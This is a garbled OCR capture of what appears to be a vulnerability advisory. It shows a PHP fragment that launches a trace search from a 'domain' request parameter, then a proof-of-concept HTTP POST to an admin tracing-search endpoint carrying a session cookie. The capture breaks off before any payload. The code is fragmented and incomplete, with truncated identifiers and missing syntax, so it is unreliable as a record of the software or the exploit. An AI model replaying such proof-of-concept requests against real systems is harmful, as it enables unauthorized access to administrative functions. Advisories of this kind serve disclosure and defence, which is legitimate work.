
    }
if
 (
isset
($session
->
trace_id) 
&&
 $session
-
// ... OMITTED CODE ...
    } 
else
 {
## no search running, launch search
if
 ($request
->
getParam
(
'domain'
) 
!=
""
            $trace_id 
=
 $element
->
startFetchAl
            $session
->
trace_id 
=
 $trace_id;
        }
        $view
->
loading 
=
1
;
    }
Proof Of Concept
Following HTTP request successfully
triggered vulnerability.
POST
/admin/managetracing/search/search
HTTP/1.
Host:
12.0
.0.100
User-Agent:
Mozilla/4.0
 (compatible; 
MSIE
6.0
; 
Cookie:
MCSESS=
3
m6nk64ebqbf1jsnkc8vkmrg32
;